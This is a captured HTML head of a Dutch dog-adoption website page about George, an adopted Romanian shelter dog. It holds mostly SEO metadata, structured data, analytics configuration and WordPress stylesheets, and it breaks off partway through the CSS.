

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helpeenhond.nl/george/
body_size: 45869
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>
window.koko_analytics = {"url":"https:\/\/www.helpeenhond.nl\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.helpeenhond.nl","post_id":14588,"path":"\/george\/","method":"cookie","use_cookie":true};
</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>George (geadopteerd) - Help een hond</title>
	<link rel="canonical" href="https://www.helpeenhond.nl/george/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="George (geadopteerd) - Help een hond" />
	<meta property="og:description" content="George, een vitale gentleman op leeftijd! George is door de vrijwilligers in Roemenië uit de vreselijke public shelter gehaald. Zoals gebruikelijk hebben ze hem met de auto meegenomen naar de dierenarts voor controle en vaccinatie. George sprong behendig in de auto en ging vervolgens keurig zitten. Zou hij autorijden gewend zijn? Helaas weten we dat ... Lees meer" />
	<meta property="og:url" content="https://www.helpeenhond.nl/george/" />
	<meta property="og:site_name" content="Help een hond" />
	<meta property="article:publisher" content="https://www.facebook.com/helpeenhond" />
	<meta property="article:published_time" content="2021-02-13T21:01:39+00:00" />
	<meta property="article:modified_time" content="2024-03-04T14:32:56+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2021/02/IMG-20240304-WA0037.jpg?media=1765479119" />
	<meta property="og:image:width" content="752" />
	<meta property="og:image:height" content="1008" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Barbara" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Barbara" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="3 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.helpeenhond.nl/george/#article","isPartOf":{"@id":"https://www.helpeenhond.nl/george/"},"author":{"name":"Barbara","@id":"https://www.helpeenhond.nl/#/schema/person/278fe27a68ca293d9870a0876ae02699"},"headline":"George (geadopteerd)","datePublished":"2021-02-13T21:01:39+00:00","dateModified":"2024-03-04T14:32:56+00:00","mainEntityOfPage":{"@id":"https://www.helpeenhond.nl/george/"},"wordCount":409,"publisher":{"@id":"https://www.helpeenhond.nl/#organization"},"image":{"@id":"https://www.helpeenhond.nl/george/#primaryimage"},"thumbnailUrl":"https://www.helpeenhond.nl/wp-content/uploads/2021/02/IMG-20240304-WA0037.jpg","articleSection":["Geluksvogels"],"inLanguage":"nl-NL"},{"@type":"WebPage","@id":"https://www.helpeenhond.nl/george/","url":"https://www.helpeenhond.nl/george/","name":"George (geadopteerd) - Help een hond","isPartOf":{"@id":"https://www.helpeenhond.nl/#website"},"primaryImageOfPage":{"@id":"https://www.helpeenhond.nl/george/#primaryimage"},"image":{"@id":"https://www.helpeenhond.nl/george/#primaryimage"},"thumbnailUrl":"https://www.helpeenhond.nl/wp-content/uploads/2021/02/IMG-20240304-WA0037.jpg","datePublished":"2021-02-13T21:01:39+00:00","dateModified":"2024-03-04T14:32:56+00:00","breadcrumb":{"@id":"https://www.helpeenhond.nl/george/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.helpeenhond.nl/george/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/george/#primaryimage","url":"https://www.helpeenhond.nl/wp-content/uploads/2021/02/IMG-20240304-WA0037.jpg","contentUrl":"https://www.helpeenhond.nl/wp-content/uploads/2021/02/IMG-20240304-WA0037.jpg","width":752,"height":1008},{"@type":"BreadcrumbList","@id":"https://www.helpeenhond.nl/george/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.helpeenhond.nl/"},{"@type":"ListItem","position":2,"name":"George (geadopteerd)"}]},{"@type":"WebSite","@id":"https://www.helpeenhond.nl/#website","url":"https://www.helpeenhond.nl/","name":"Help een hond","description":"Adoptie van Roemeense straat- en asielhonden","publisher":{"@id":"https://www.helpeenhond.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.helpeenhond.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.helpeenhond.nl/#organization","name":"Help een hond","url":"https://www.helpeenhond.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/#/schema/logo/image/","url":"https://www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png","contentUrl":"https://www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png","width":548,"height":252,"caption":"Help een hond"},"image":{"@id":"https://www.helpeenhond.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/helpeenhond"]},{"@type":"Person","@id":"https://www.helpeenhond.nl/#/schema/person/278fe27a68ca293d9870a0876ae02699","name":"Barbara","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/71aca30e57989814951584bd5571db61e389b4606d6a975af2acec6363d3893f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/71aca30e57989814951584bd5571db61e389b4606d6a975af2acec6363d3893f?s=96&d=mm&r=g","caption":"Barbara"},"sameAs":["https://www.helpeenhond.nl"],"url":"https://www.helpeenhond.nl/author/entr33/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel="alternate" type="application/rss+xml" title="Help een hond &raquo; feed" href="https://www.helpeenhond.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Help een hond &raquo; reacties feed" href="https://www.helpeenhond.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.helpeenhond.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpeenhond.nl%2Fgeorge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.helpeenhond.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpeenhond.nl%2Fgeorge%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1765479119' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?media=1765479119?ver=1766037808' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.7.2&media=1765479119' media='all' />
<link rel='stylesheet' id='cf7-pdf-generation-public-css-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/generate-pdf-using-contact-form-7/assets/css/cf7-pdf-generation-public-min.css?ver=1.2&media=1765479119' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1&media=1765479119' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}.top-bar{background-color:rgba(219,173,60,0.13);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:rgba(219,173,60,0.13);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:rgba(219,173,60,0.13);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:rgba(219,173,60,0.13);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children 